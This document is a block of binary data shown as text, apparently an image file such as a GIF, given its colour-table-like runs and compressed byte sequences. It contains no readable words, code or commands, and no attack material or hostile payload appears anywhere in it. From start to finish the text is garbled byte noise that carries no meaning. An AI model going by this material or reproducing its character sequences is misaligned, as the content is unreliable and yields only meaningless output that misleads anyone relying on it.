�O�"����$"���pN��H 4% c�T�/�&1�����q@9�AAjP��ů]�K_��E����+Cc����E�	�vBd�����������x����15��S4 r7�"?��X`��I�X` +m9���v�S�-תR�8�2�%n��V"w��ansQ�Ȗ�lA�!zo7!���h�-���QM-�E�E.�Ѡr��� ����Z�#�Nv��.ʙ; ��+�W����L��Y�}:�N���L�Ѕ8�	��B��0�)L\j(/��z��o*���:@��T��l�'P�����\��u=6X���9�a���x��e\d����IH������,�Im_HU'�('n����9/K ֲz* �����+�@����F�� q&�0�j��Ŵ��f4�������3��Le+{��&r���,P���׽~"�bZE&{��N��qۖh_�jюN��]��-�F�����{k3w~^�\D B�ہ�[�
���Ev#4�x��-&�k�[�h �ꕂx�?	����� �/�%�/�=h$	�'r�8c(���&iQ��w:��5Q��sWa�
���2�/'��Ƀ�b00!��9IɄKy����9�۔�i=��+
'�Z�8��1�h�#k'8/�B�2�
8���B��5c@j�o���:$�/ˆ�r	lл���]��b3��@`K��< �%J�P���
>���:��@�=+��p Ѐ}I"��σ��+�:r����S=K�4���(�56r���%HE��]ӽ�0��c>֠�̺ �@���5`6�S�Db$�Z-�8怼i�-�äK�l�(�Ɲ �>�3��H�r��p�UJ��i?6�����	��_ʮ�.����J�8���y�ɑ� ��I#�@,0�M���@\@�3�V�3���3Y�GA)Fq�c9�'����/p�)�L����(��9J�IM���ӔTp`$8�Y(�?Y� 1� A�.p��ʗS2���9�APC��2a0e�9<�l�s��<���q`	�	>t!��!���U(�Z����I��/ؗ%Z��+�
�D�Q+x�DK,"Ż��PD�)6�I��5,Z#�+� �[��ӳ�Js=(�Y57����EV�E��#��1�Ԡ���]���;��F�F�B��Ī�FM��jNj�#
7��4p��������VJ�����{�A� �K�zl�f�?	)�YQ�� @����/�B�����逤���Õm�@/��M	�SX%9�[x�]`�[�/��H��!����|B�c9~�A����A�	�?@��єCعL�IJi�����	Ѐ���98�;��	[�B>���)���B��'���	"5�)T(Kj����q���;kH*>�oA���[��O��ڪH`'xOL�����K�
�����-��D@I��Ay H 8����\$�G#KS�T$2܁X�p�Y%(�Ё��ł(�ؐF��Mݼ�C�_;i<��y�d3΃a häLj�k���̾��o�,%�a%��D%h?�i��h���!�G��q	ɮ		P��϶��"P�4A�Q/k��@^��D2��/��M r�%'�'3���IA=�;@�|�08 (:!��"����ۄM��O���݄L�I[�2���*"�J0��Q�z�� f������08��S� ��'��(Ka(�+Q�l�Ґ00͆;Ėb���	�@S�X�V�!O�!G��%ڀؗ�s��p"�l�� ֬A
"��� ��@}-�C�BE�� ����ɴG�+MK�TL\AM� @�0��,����]|��1��-X�`̬(��ἀ�s$ZMHNi�N���Ǚ���n�6Q�A��7��NuL��r��B��@����(���7��7�a o�ֵPձO��7db�� ��	`8�����0�K���H�e�S���X�:��q=��Q�bX�2��5�8O�X#���#�ɓ�{ڡ��T�@�˛��������S�����#}�;a9�4$�D�2*�,i��`ڴL�q��l��2s����(��I`�ЀB�<��:�D�D`��<[L�{ ����8�H��U�<��,�%����*,�P��RTN��CW�EC����5D2-�Dֈ c����܄Q-�{�` (Z�i����^M��*�RB[�Jjd�*?s<��N��gE7� y|7��?��.�˛�]�O�u倣�H/�� `W�����9�0��?HK�(P���e�5���3���21���7�A9��A:�;ȃG�I �H�ʨ"1��Bc�3����tn(%
#�A�`h/��������m�f7��8IX �:HC��RN���;rȖ��C2�2^��r��U 
�%
K`p� �B�D%ʀDK4�0����
+%^LD��[+F�ACTI����4��b\,���]�����A� ��"W�U�,�ccXsc�ٍd�fS�CK �A�Ӻ�F
�֊�H]�4d�DV��-��>a�ci h���LV�PGtd%Vb�R�� ��.�?g�	��yOY�Pe���Vved���HbׇWՉ/0�0��2��=H��\R�����-�x�AhV����K�!�l�0�5"ф��؋�X��L�*��s�2q9�� 
�<j�� �!�(����<����|
o��� h��Nh�8|h�h�<d!��i03�څޅO��������ܗ}�
��m+���S>��ݺ��Sλc�����+��b�l��� ��� �T�ް A�̂�ԇ9�P=�<*�(�ߌc�c� ԛ.N4�c{ư��*j�_5�ܺ$k��Օ�n�6o��٥k��C���/77X�7 	���i��C��}�.i�P$��4��� �א@�L�hA�W�
�<(�2�������V`��Y�>H0}�GI��)X��q9�m���m��(�����M`�q�yؓ|�Fp�n�����&H �Y/���Q9��<`�ʃT�0�.��~�ɒ���<�C�;]���h�A�!I�7�O�"i�u"��S��N���K+�c�;^���F���=�Ǩ�����4"��H��Ij�9��EF�,/$����c0�刀+F����A�h� �8��}^=���F���l���-� ��?r,e��_ּv�R`�["��ka���l5�	�����9w��!%�s�l��l2�mr�2��5�D_���|�V���.IL����<����_8ᧄ�f>����*➟����@��s&
4YAG9��'�n]�n�;�����/�����=��=1Hq��P�h7��A�������~h1c!23�o��`@�5PH���"(i&2�9�9=i%"�v����Ӫ�
K�~	`���N� �h��"�ޕ0&�L3����8�P�3^�N�����`�7���W69�=�	 @�`��
r�����C `1�Ō3bܸ�#ȋ"�$���� *W�$` �ْ#`�ˁ`H�H��C?�E��QRr0(Pp`�0�t@�@͜9�c�Ċ�bK��PAB�ײe��\%F��k�.��y�����/
{y�P�$n%^��i���=�v�ڵ�U�[�&�)���I�&�.T���8�كǵk<w�ܩc��.G�|�����
Mڴ��S�W�
u��)V�V�	hL{"�n��{��{���(�(��~�4l!��I�u�䡭'�m�ך#{42	wz�!�
*���o�A!�("�"���.�\���`3���`s�5�x�K0�Tv�e���'�XR�%�Lb�h�����<P��B:У�� PP KYye�P ���EX`�z�%p�9A�A5���>� g�qF�?A�<�@C1�0h1��9�ЃJ(Q؜u�0(�1� 2� ���iBp��@�@A�� 1�D�r�A(��Z%�:RG��:җ��T%N9���L�e 7�$�N� 
P�P+���$eT %$�@UNE% T(0 �U3,�eB	!��Y0 .��z��[G̥t��B�w��_v�Ń�5��b����Ď���$�X��.��Fi�a7�i����$�	�w�\�m��a��x���'����*�A���е��'��22g�pW #��G�y8�#^��<�� |@�
{�o3�Q�v�1�~���ۭ��B
"��B.�=a�3�b.�Pb�؄��5��x�b��X�0��B'4�6�$�D�B���C&)�F"id�8���p���Į4�[ή�Z����� /=��`o� ��s��Cz�y<�5�P��4���`4(�h��?��=���`h�������B�㩪F�{��F�P]��튒�vU�����KZ2D�b&H�K�%�LK(@��Q�B�Ca��U�"��*&,A2��a�`^�
<��
P�^#< �r���>�!�(�!��F<�yW&��.�'	� ���;ɉay"B��x<��.ǫ��$����Q�rT�&�'M]
S��Cn ���T8R�|ǪX�UqH�jXmV�xeHZ)%����*�Y��O�u���0��u�s����J��B9��2��Y�r��4K H�%.s��]򲗾��w�D4E+ 
 ^�v ��)�˻���=�e�"_��"�ь��hp��QqLH�B�u��T �Bh+X���	@}"���:$K\AcU�&��@-
�hU0��	* J��N��kYJ�,Ajh��� #h���ҕ���.})Lw����[	`bN�5��{͔���MI�I�u�
%F�i��h�Sz��X
}p�D%*x��Tx�h�z~�`@�(�_���t�>�Y;b]R �HVZ�P���Z��PQ�h�d'��MTr�Ų Y�0�Tƅ� �0���,f3��ͮE�4=�|<<Q05X&��9'�JJ`�1�jp�Ce�Qy��7��'@qJ�A'�^�>��1!c+�.0*�����'��jȸ�Ovƒ�
(RҒ4�P�z�V��̨G��d�`K�	�F���ҷ���o0wW�( x/Y �zZ'�)�O�$L��'���O^c�l��֩;�8�+Yq@r� I��VY`!�*�D<x����Jpm+"Q~�u�09�(:��uZA$PW��8#-��"aK�NV��}2��,��δw�Y��D+�� �C���Z:ىz��-� B�p�@NJ 󜢚�.��|1��cC`���`��@���Jhun\��\Dp�rE� �K�!� Y¨@��d��Tb��4�B�R�\���Tvʮ~5�c�*G�L\��	���i�t����T��e�++��(�
�OQsL�8����!�,�q�yP$�j����Q����%����$Z����p	ԡ5I��BX�`b�[�V˺�?x��\��.Z���ɬ��	�X<���Yl��l�p��UH�O���9�j�yL���X%2H-������M]s?w������
׵7����!Y��t@PɩWr�
@8ֳ�u�.qkz�,Et�tq��j�+N'"�`z��r-���r�QQ��n9���Y�/�ؓ�Ĳ8��c�Z���}r猟+�I�&��J524���ΤxJz �l���?�J��u����co�2E��]QOl���*��	���i���@��^oS��j����i��Q���N����b�&xVAac�d�Oz��TP
�"�.)�I#k���K��?��_D��w	���G�,���a<S�Y�A59X�\\ �_�)�ǹ�A����B\�Z�DH���`�������`�}�	�@�!�0�ziW�ҭDc%"0 N��1��K������ � �5a/-��VÉ��(ʠD� �4A|��=�P�^�q ���J𑜢�\��S��ܴy�N���ģ-�ρ�́�`�]ߋɕ#u�|_]M��%��[��%K)4�F5�T�K�EZH (R P!)��0$��*�",@�L �y�})�є�}����E�m����<�m��p����l��ICD�N��D�aDtx��� B�}c
nߌ9��	��9Ґ��b����0L�%U ��)T� LɔH��$!(�"�,y ~��M[� $�5��@ 4�	؀D��"	 ��BQ@�+��+�$$�dI��, .} |��+��E, � gY����M���>�5�4A�����֟� �!F� ���G��i�5~�9)�C��N��
�#���!��i�����4R@͠:�#���	�܊<
�D2 ��cTTd)�$$,	dܗ�"$Q
�"[�",�@�"�"gr��eF�� I�B���+���؀H�$M��	<K~	�� �o�,�p� �\�@N��-ښ}@<
��F�8A0FQF�QB���1
��D�2JeT6�U�vVB��]�LD��`�(���`��!�⩥�L�:�%A0��e�;�M,�$*@�c�BL��&�cH�bVh�P4�}e�*�M�*zhZT�*2AYfg�(,0��fZ��1 TVl~dF�4(�,�+��LfD�fd���+i[�(o¤F\�r�+H)T)\ �X p�t��. �@ �v�fyV�=���SI�PFu�����AQngAOɡ��|�x��x��r���4�V�̊�j�ҕ%Yv��|&ZH��aߣ��[�Z���B��%@$i�L�x�$�x ��_0�T�am⽤�b^�b��Ɛ�����l����Et��v&$`旐�*��jį�b������&��&�P�$$�(�~+���+�"�H�+@���n�r
)�r�m��X�qn���$Ti�iq�,���lh֘���I)��@aL�Pj�0F��A��A�����n��C ���T:�|de�l�SN��0�|�e��8f*���#[�ͽ%\D\�z@ �;�	L �@,��@��,�]�0B�K�ΪS���T@�*���}�j�v�Et$#@ᰪ���*i[� ,,�EZ�@��$\�+,����.$���-�BAႉ�&L.��� 墫+p@�<��B�Ft��Z�Fp��&l[,l����=�,t�t��ž�@l�=i�l�E8Ir
SY������Kcd,l,ǖA�%#SR�S�'3�l3R�3F` �	x�����^j��g���}�ؿT��"zE��(�_�;b��Z֊B�RS��&�m'N@����mf-���j�J�F�PG�(�m�GZ�	0Ak�P�b�<���L��J�+pA} og[̀���Z@���.�nD,�~I� �\��j��*1o��ZA�n  h�o ''�,��}�xAQ6���A��A�����I�ZOɚ�Be3�ܘH`�@DrA��"P���"��z�����Y���/�A4�
D��!��Lh���1hW!� �����_S��b��;�eed��z �	����h"$ ,��f+$ذ���/?)o��E���P�ګqZ)�n�n�F���F����F| �sF@ ����H�XT8Gq$A�3��"�,�\����B@h�p�²� uRgc��A4��1ǲ1��"t�iS���`go�)'�RD�Q_|�l���YV�~n������U��"� (! �$���b�v��!��|2�Ū�q�'"����z *��	��o.Ii�BBo���@j��T7�E<�� 	���h⾂6kD����+x�E���2��ګ\3� 1���^A1_�5��uF ���u`���;q[��G ����Ep��ހ�^�T�Pd���@gW1 tvdi�)���z�x��qt��cl�m'�ةv%ۉO�:�ױDk�jUM�J#W�9��"G��82�rH3^	�@�/����� ��4N'@���A!����(�	D����S�(sb��P�Q�K��fD����$$ĲEpAJ�+���o�	��n�؀nN)[� �v�0{x\ϵq^A�273�;3�8���z�G �� Ю8 ����3 ��(�:k��xFX��	\��v`�eovFl�=7y�w���  �� jWxy8 F<�igA>�$���To�����9d�1Bo,��A��PA����4��*T�13N%�������	�����t��5��'��g[&�\h�.����J���|��|ON+�N+�����,͐�Qg�Q�d�xI*�@x�z�@���mҰ�{.�k���̵��k����o�Zq^'l�1c34#��3�!��Xy31�c�<_1{Đk�\6���f��[��y�[py�À�����{��$���Pd����j�	�9�v���vn�y��$�1%�9�2���r������(1ˢot��� ���Y:��PIw_�P�JD�����}����<�3�(��V?�z$�+U �8K̀�sV�&a#�+,�G�fL��B��0�nqV�,�3O{]�5�f����;,�@�{c9 $A8[��[�����ɐ/�G �s�{Ĕk�i� ��{lH�El�h����@E��[D�?��C������>�;����g@�;�HWa�yր8o���s<��yȋ!�\����**�����r�-�[:j~&�ZR�sἤ��#�e����� �|���
ӓ:��?�˪���S�(�7@`��a 	 &T��aC�
����CB�pHx�K�+��� �7�p�r��$/_^�b�@�-7�$�P����$�`E˖� ��+�8�J҅�¸Q�k�,V�d�"�l�f�pFتI�fy��E*P�#� 4�u���`���0DL�߄��`
�V1g�j���b4Y�&͚5�L�F�Z�i�h���%J�:h�֝���_�p�8q8G��A��	8�@A0y{����O��!����'�������O?�����g'�� ��Ͽ�(����/�k��!t������ph�
*�@���� �PD���X|B!$XD
��H)%+`芛N��
 ��IH!�Т�!oHh�,*-�J���� �'ϊꩩ��R���� ���,�,�����
�p3��:�6��!����s!�� P�{a
Dr��)���)}�3�bP�5Z;��OA]����@�1���	'� ���rC�������V�.}��"��9}�к�����R/>�죏>f�{���4c���#п ���U0�sѥPC2dW�9�	BĠ�� �+�W�v���-
�&�BiH��L� ��ڂ�����6(J�����~��8J�K2��������ʤ �7��BІ�k10T��ZO�*C,i����H�l�;)�b����P�~�7�8��B-����-�1�h�6%zx���F��˕��v�X�c�9`#X`:��vYm������v�k��V>��S\���π��C�s��e0�ӡ������uy=�p^zE�D~��7���p!��H�E�#栽�5�R�:������ҨTN1N���,���ޮ�y����M?�Z:P���Τ���!��PHmn�)Ⱥ~�5�?A��˝����mfUj<�4��Tb��v �ȊVz�`q�c	��W\	#0���:�ю|���1�q��.'9Z�r�Sֶ��9넫?�+�d:�U'ԉ F(
�D�Q�( �}h������Dc��]���D�!�k���3��L70#�Ԕ"@�EP�����$0߫���t�A��}I���T� �k����4���jxA2�)4,��+_șД!jx�GK���lc�r +�j8��U����W#�
���~Nq1�a}�`ج�Q�==�&o��f1;߲N�����盜�܂�� 
�X �]J`����'	H��K������~m��Sȓ� ��hI�i���"��jL0hX�Ҵ=A�f=L��>�|�!�%��4�)�j�!�E��YE��K�L�7�R�}�+�B �I^%�5�Q��T�.��Mu�S�B3�z�d(z `��T�,=C�A 0&*T����)!}�4oi��B����@j)��� I��r��e� u������)��'J�
��u�c!Y�N��T���"���U����`�>AډM-��ק¢(�JۓըpV ���$�n�8 �5E�ayڐ�B�f�}OM߳��-V��u�s�]�N7��
��\�j��"U�^d+�Ŭ�Q�[�v5SW������b?��Ώ�� peK��щ ����KX����d�M��`/���j`�[J�Gh�,�x��Z�ր���'K�����:̀�6��r��>��!�$Q�x��e�3|`��=����E� ��Bi�:J�
��wDeѦ���X�.�cਘ�O���p�d1���e6����g���mv��g9ϙ�u���g=��}��hA�Ѕ6���hE/�эv��!iIO�ҕ���1�iMo�ӝ���AjQ��ԥ6��Q�jU��խv��akYϚֵ���q�kE !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM��[
�ƭ��ݻx�J�Р	$0`@���&N��q�DXA��6P� �$P���Ȋ�F���2i�� H��s�q�Mذa|6-!H�0�bE��W ���D�*DV�;@  ߿��@@��%�=���{̡yd�s����<E�����	!`����]��Vt�N=�����:���:�3�:�&���`2	&�`�&4�x�)���ʎ��b.���1�$�2�$��0�B� t�e�����0A"c�-C�����r㍛��I��dRH���Y�o�!gr⡇�x�qu�Yu�Ǡpta��G|qD_tqģ�q]q����hw�٩���**�}jک��zǠu���Z����TDu1h+]:h�]����oh� f���Zk�5 �i0��k�m��m�7�}��Xd۞�l����|��m�m&�o�'�h�{˙ �+T�����gށ'�A��e�=�	ʹ������~����`	x\���u\ԅ��Î;^�N=�ܣ�:�s:!��'����$/�(t��=�;�K+]�2�$�L���H��d�֥�����ض�X6*c���&EӨ�!mzR�$n�gt���|�}�����Š�*�(��.*���>8�`�a*��I9���ߜJ�*暦z�F�j��8�j낷��w���^���e���,k�J�l<.a��Z�%<���)۬a	D}m�V_}h�l�f�k� b{���ʡ@��q�j� �x�����er�q\os�M�tө��1���@�X7�\�%BQǆ&3�����J4�p�b�؃\$4O`�FE+Ƥ��)�Kʈa3�ьe4��X3�!D$B�s�R��B#DB���q.�bK��R�Fq#1��m��!hT���M-����p�<����T���FF�p�[�,U)D�P���(G9O�1s�Ҕ��$:B�!RA@�"Q�:���������2�]�|i��rw�N��/�jͳ��.�&z��&y�-׼6��^ ����&y��f���ɫ�	�q��+ď<�I�@���'/�D������'��~.�/Zg@:����<�� �VV�L�5�8�J�����d�&M�b�X�ж%\�Bi@"Rc���:ԡ�8��1%)e������ qIR�bwT�S���d�7��/��M}����Ї2��O�[	��#���#-TJ�Pq������@��o�R�$��;|aPs4B� �Ez5V��$�ĺ�L�A�dd��I���1�D�j�[�K0�+����(F8���S.s7��*��;'6�|����W��3�126�4�Xτ�,��Ǩ�~����3��i�b+��9������ �8RtH��h�Tơ�c�0�'z&��QF�,+Tx��m�@h�JÆR���І5�$B��� �1%%��x������≨��ِF��t��8 ���/�mNd����Ǥ~���Z�;�js9U��4\��}��N-$��`!lU_M1[ 2Va�������(YNL��4�DMb�,���ű'U�� 敂��-P.&����Gîw�  �h
3��)6��c_�8�L�K=q)��&`L&x������0�)���}-��1oZ�aؙs�Zw��E���H�*�2v4�f2G͎�AO��E/2�&<�M|G+lE��#cu(5��m4�;Fy�$����J���A� �Wi!ݯIqTEQ��D]�R�i�y��u�.��q���P�����O`�0 ���V��S`h��u!A�6�TLo��A�L�0#Y���ӯ���ӻ�66Zތ����t�������Hϖ'�.��q�8���e�F~��T�3��L���=�+Y,p�Ѻ9�ްN�oM�=���}�S��P,�,؏7N�W�r��w�����B�Π�m��c��	=�	O��������� )�}57���3�jO�h֤��$�7j�o���%/����ѰQ*�+nq�Zl�K�D'��aof����T�q��T�+�m::�PL��R����y8���c�Yby��ܮ���`:��$k$�c�?��cLc��ށ���s�k�q0���īe����&����p4���4#�^��C-�3S~g&Y�k����|z�����%��A�D�m\U\�\�
���E[�&N4;�Fu�!�h�6i$"�p��O�Vv��	��B-�#k�B����Pܰ�^���pw�PDZ#�Q9�5�]Gr$a#6��_g�6i
a�O��R��l.5S4�x@S}�g�G��'�g(Au(�g)tT��a��G�b�v*�n�2G�fF )����4��^���`�L0��x+0cxqV��y�-�s,ߣdăXP6e>�c�br׃=���=�A�R~���A���r �!f�x�T0��eX?Zk6���� �0�D 	`h����w&��B@�o
8B�(I ( ��t�6Lyahh�h1A��h�uɕ\�p`�"��	��
��iG�_��
	E_m�PC�j5�j��۠;���$yGk��^��:�PCXC1�@�Pe�_�7lU�R�p��6pC�n3Uyz�7}sS��9�S�WzBe���*HK�'&9��nl$(�Rbx�(�����}����~8P	�P�+�w@
 ]�q2�(2�@ŧ~��Ceݧ}�!��K��q�R��2r��x�dgW�TJ�=�u0�A~���G�!�r�?��Em�s�SX�8K	� rv ����uf/D'ӈ�ӈ��o����8�tб18�eE�vh����2�u�A����3/r�ȹ
,�
���
%C�@4Hw��Vw9����w����7dC9dCo75�6$��D��8�Ph��0`�SW�7��7�:cH@�meX�h�8�Hj(HR�*Iu*>yH��8�r(N1���J�5A�X�M��{w��P���P��$�[�t2he|2j2q�-�qq���!-��ex	�h���K��I�3}�"=�YR=�K���H�!����s�4l�s�T.��r�|�v R #���J��X���h/@ �h��{P��"Ah!�R3��� �0�������7�%��]D�4TC5Dw��ۀ�� ܠ�N�NBk��8���]�y�56m�#y_��%UdR��	%I#p3`^F1�x�7��'}�'��F�B���mtXaw�Fm�'J�T>U�R)%6�H��p�K��>��Q����j:����`':��Z]� !32c��sq�Z��o��Y@ڣwI<�u=G<�~�'~m�p�A������cQ�XpYJx��e�2K�DK�I�+m&���c��L�!#��I>�!�n����U8;, -�ل�i/&@�Y�2j L30�h��36����3�p�)�,t#k��24C4���ܐ������I>���8x��*��w� ���0�Q��h#&�z
n�R-�lp�E�@y���*]8m�
�s�w�8
**x@9`�*�n�7H��n����7(N������7��R١�������'�+�b���� ��V�H,�.�G�B�e��ɫ���I���I��"�L�W�2{��eUJrX�r������9�Բ�X 	 0�	�o�?Cg�Egtwڳ�t�YJ�1{�o��J���u�!*�S;԰�uB7��%j��]�b�P2Ԫ5x�i����`5�>�Q̀����p�7HwChC�xc�veS6&%&*�	� �T��&�:�/�lw��'<�JTູ�sFg�F��F�JHp��J������ʮ�:����j��:a���������+2r!�;�����bd�P�ȫ~�X��ѼWZ��+~�c���1��d�J�����X����8�&�}+[��۲�� �3��/)`�11z1��x8N&s����!���R�3�*#'P=�
,؂��IC��jˠ���%��`� �ZDEd�0�2���P�u�8|C3C/��_�Ä
�
)U#Sxj�	���@S*Y'|s'wb�����������a��':H��*p�B��(c<(wPƬ���j�g�Ʋ��mҰ�1����^����z� �j&G6<�+Kw���(��Tf��+�ڢ-W}�T�}�װ�{��[�YfrՂ��ɥ<��	!θ�s�� $���wZtc=1 ̀j���/8|Rg����X��\'O� 
��i�V]�؂��,���PӼj%��(���C��)��]�4���j�:���0��]�ńL8�e�&n�	��R��`��cdSL�a�s�S<�*NX�'J���F�╤gz3�*�(N�Ѵ���m�g<�$��_��*}������J��� ��X	0���ӧ(-:�.ܓ<w,�#�|�!X�-[։��r�ʺ�߶�~�A�u�-Gf.� 0>�b�@'@=��������x�#��|�H��`�vmA8s\�p�p���	��
�ق?����3D����Ԍ�$��m۶)�̈́Аߙ� �1Õ��`�Y��Z���p�`�gs#�
�p&g`���7��75�7M���m�R������nƊ��B�)��*�"�r��#m��Ʊ�!-��:ݶk�La�*]l�h���{�*c���SF~�}� c=�<���K���bY�-�KW�QW���뉵�<��Kr�1��4��0�����Mh
��@A e��r��8k��1��oô ~�J.ڴw��A�)���k� �]���:����>~�x��@
���P� �\�����ܪ�\��_OԵc��h`��&�Pt�lsr'�etOg�?u�s��޶FzbSz0��+H���(톺�����^�[�l�ƈ�������`@����/���}��eD���$7�س�L_���:�<>�b,8F�T���l������Y
��{LE�e��>�5�� �ʁc�s.��q������>���	�nM�x�&!"���u� ���
���0ޏB�¿�Ϋ��#L�%����πwI��p8��P��J���Ū�� ,���RD�7"ϛ
\�RC�Rj2y2%'|�|C'e��j4(lЬ�:��sU�f'M*�;UB�9m��lT*�cF���2_�4�艞舾�/��!z���3tl�q�t���1jc�Ae�� @�� P�@0t����
���A�H �$H
%L� ��]VL3�̈L|h����	�,�Sa 0�(��	  5jӄD����V.T��uk%R�@d�� @�WH\�s[��;WH +L�5Q"�`a���P�dI
�>�Y�d�Oݹc�Y�:v��}�7�Z�O�V�:�V+\�xEÅ��2ڵ�Y[F�7n�vs�ƛ�7n��q���b�)"��T�a̜����o܅צ�Z�f˔���̘�ضڣ:u�V�S�Hu
�i��C����>&飏?
��=
T�?��#�;����!�xC���:�P��;⨃E
E�.�0�CqB�@� 2H!�� ��"�R�"�A�H(�l�J"��2�ʶ���� 3�<� ��ª �4S��)�X���r2���H*�=���R �\҈��"��#�FrL��&��N��)&�h�4��* ���Z覢|��Z�T��J*�2�
.�+6��,�B+X��p���k ��k�e��Ha+�KSҒF*sKo����2c�r�'iH[%�SV��Vx�-�j�7m��F��+.���!x9E�C�笃��>�a�xۦ7�э�{�a/��n���N��E��L����?���?��C�
��3�|�1����C�=LD��+1�#��0Du��G�}̲k,�p�k&��J)�;�)מ��!��L1����+�vm3o5���F�,�SOE�)���3ԇBU���l��NE��HQ�'�`��mɢ�</�"�85�*P?u��Z�&Q�j�Uٕ��*Y�� �.ફ4�2��J0a-�Vø�".��u�����/����4Sj��
�?2q�q���Aǜl�	'�P>i��Sv���h�M�0^�߸����o� t��@D(��(<�1��9�a�3��������2�!B\t�'<�-Rc���'e� '��Az������e�CC�?t��hi'ڡ�D�����F6Q�x���U�mfk���$(eQm`����6Ʊ]1|�A̵�w�¤�wk�۶(��(�%7�	x"�ý�'a\�0r��9J%8��e����
 $�"i�x�t�k�8ա� ���p����(1�o�=�!	�ﬕ7��xiA��Ղ$�y}�R\��E��I{�9���a���G��1�i��3�i�*Xq��Ԃ~�0�-��?e\C���oҹ/�xÝ�����Ѱ�5G�H�0qg G���N��Ί�����yBBe���E
EF2Rl��9�&QM�̣ �����B;����!v�hI���F!0�Bu0Ϧf�M��x�ւ��+>��`�����E%)U�eKR��ֵg 1j4����U�n/��	�S2�v�dNU����#�S@K�*��!����T]�z�W�X�&���ℲG��j"�c�J٧Ş����#��ֺm�+%Y�XB@�����t����T���r_�UL�d/���^U�&.r���
F+�ՊV�O6ʰWm̉��4��	�p��N�C;ƁG1���D����8�0�#Az8w�t.<h\m�g<�Aomt��ؠB�)��}���Mh�� �̆x��X�!(n�C|)�mVR��E�чn�5*V�{�Y��z���m�j�0��jT�m��k�0��U6]Mi���R���I. �� mb=9vOH�qLy� 2$���^�jW&�n�En�E0�W�J�����d�C%�'�=��{�8Z��th�+	 ˬ\��Z�JYV��\�V��}�^X��
�Yճ�`��Zk��Ͳ�mݱ�Xs���-N��|���,�42�N�$w8��7�IA�A�SD)P]g����'��x*W���n�a�ڨ���{�M���"���`�ю� E�H���	�g?[i�o���!�1��I� �8�tD��M� �*�u����Z�o�R�R��6թ����ԛ2�	�Ęd��	�w'1���|RU)u��GUJQO�r#3B'#ʎKf	�,I�P�.u<�2�D�;�8v��%��R�$�('�$ ���iM����|�e}.uƋ�V-A�wh�,����`����F8xъ�p}��2�.�\#c�����������`�0�	�YC���FwGM��w8ڍK�p��P��mq����u�&2���>�eѮ��v��
��C>�������25�&���>��F�����C�u�{��>�+K��cez�����TrG���[*АD9j�Pv	!#y(�@�"�t���FR�!VaH';I*�m� 2?떓��� ��PȌIq�+�1���3��%�(�q�<�3�i�=����Y
��;4���q��u����pJۅ[���_��k0;qjH.�h�O�t�o@�r��rP��`�aH���bh5x��	�Y3B�(� k�j��`(�x(T������S؄c�M���b��zӚq�k#����)oK�i���ѫ�����+�c�@�C���?���"ĽI	�*�� 	�+�̉	K*���ID
� $D���?����ฺj	���{	�
,�	�ù��D鱳Z����b��P���[�f¬Z�\j�<���K��Z���b*&��� ��������`�sɆl�^�`��\P���Ӎp�kX;x5ZC�o�;Rs�C5�Ӯ����.	r�Y� ���k@(BR\�5�A���P0�,܏��f�I �*�*�j���)=�cC?��)8�<�{=;�=��C�?���Ě�ɚD�i8���8���b����;�	/�?�!�	<�8�@���D���ŏE�3J�S?OR?��	ê?�R�Y�� ��q��[3�d� �(���,�0��9��*!X���˥�fL�� gD�d��F� �E���l����:^��4�`@A�������P�'$T��Z���AT� 	ʇx�|��#����C(��ص^+!��� 6wI�8���L�H0�?��[=�c��ᶫ����)=Pһ)IC)b�;��>O��:����ܻ��t���e
>eJ	�����i�C[DJ��DP���[2D�>���(��:i��$M���0���E��WIƱ�P ;
>JD�?�C�<Q 	� ÈK�)_$�`?��=c0i0A�ee�(�e$�3qF@	̺�� �Ŝw8��@tI���:\؅˜,'�P�l���P��ABxD�#�+T�{�Mx�Y�	����ZB�@;�3;����*����S�P0T��O�<��I)�ґ!0��T���6?ء�=3�";�C�*<�7>1܃�?0��t�W����I��C$�C�cڊP	)#+D�2�$����:�{�1C�#����J-���X�E����V>ٲ� ��Dl�WJ �H�m	J�*��/����س^��E���X:i�R���	ʱ0%��q�iºp�n܅`�̼�`�'ԍl��/�r���9��H��T�|�X�zȇ9E�"4BXs.��G�bA�C��Nd<Tw1TQ8�MPT.ԯhU<X=���JCn[I��NLݡ��N���C>O�[UC8 [C(�S�ճ�ժ�9�K��"k׭� ᡖ ��ȜB!�C�U�@z��Ҿ�iW@ʓ�C\ť�@
���	,c?RI`�P�8;a�8� �����t����သ� �x�b��|��{�Q@+i� ��H�؈�$��EX�`Rj���`l�X����B���j��v��P�k�^z8�W#��=ك)b��n(�"��xx�"d_Y����}�j0�:�?����B���0�P�<M(�儙�j��!�"(*=�ك�q���: ѫ#�	���}Ix+[C a�m��B�vO��K���KL>h�i�a��� J*;�ڑ�v��;��ZaH��Ǎ��M�?!�M+�-35[��R���DY��P�Wd���ò��m9�2�����᝸\���U�0�Q|]�/��{����	� x �b�X��^Ș&&}Rt	i��`@�ԅk�4t��Ϭ^�
�Y3Bk��"�3��ռG9�ӕ]Yk��2}5�{��$��B�:H]��x9�ب�������P�/�� �<���T�4f�I?p�B��B ɦ�0�t��Ԛ���B ۖɄ�C0�C0�p��g
��;���U�-�i��u������*s8��aV�,�M	\H:P}VK	=��p�"V@:EM��<��j�܁�Ɋ;��5�PQ
